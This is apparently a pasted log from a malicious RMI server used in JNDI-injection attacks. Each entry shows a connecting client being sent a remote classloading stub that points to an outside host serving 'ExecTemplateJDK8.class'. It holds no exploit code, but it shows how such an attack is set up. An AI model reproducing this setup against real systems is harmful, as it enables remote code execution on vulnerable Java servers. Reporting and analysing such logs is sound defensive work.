 2022-04-20 10:46:27 [RMISERVER]  >> Closing connection
2022-04-20 10:49:25 [RMISERVER]  >> Have connection from /120.239.21.12:16749
2022-04-20 10:49:36 [RMISERVER]  >> Reading message...
2022-04-20 10:49:36 [RMISERVER]  >> Is RMI.lookup call for rqqz1p 2
2022-04-20 10:49:36 [RMISERVER]  >> Sending remote classloading stub targeting http://8.129.42.140:
8180/ExecTemplateJDK8.class
2022-04-20 10:49:36 [RMISERVER]  >> Closing connection
2022-04-20 10:49:49 [RMISERVER]  >> Have connection from /120.239.21.12:16769
2022-04-20 10:49:49 [RMISERVER]  >> Reading message...
2022-04-20 10:49:49 [RMISERVER]  >> Is RMI.lookup call for rqqz1p 2
2022-04-20 10:49:49 [RMISERVER]  >> Sending remote classloading stub targeting http://8.129.42.140:
8180/ExecTemplateJDK8.class
2022-04-20 10:49:49 [RMISERVER]  >> Closing connection
2022-04-20 10:51:41 [RMISERVER]  >> Have connection from /120.239.21.12:16844
2022-04-20 10:51:51 [RMISERVER]  >> Reading message...
2022-04-20 10:51:51 [RMISERVER]  >> Is RMI.lookup call for rqqz1p 2
2022-04-20 10:51:51 [RMISERVER]  >> Sending remote classloading stub targeting http://8.129.42.140:
8180/ExecTemplateJDK8.class
2022-04-20 10:51:51 [RMISERVER]  >> Closing connection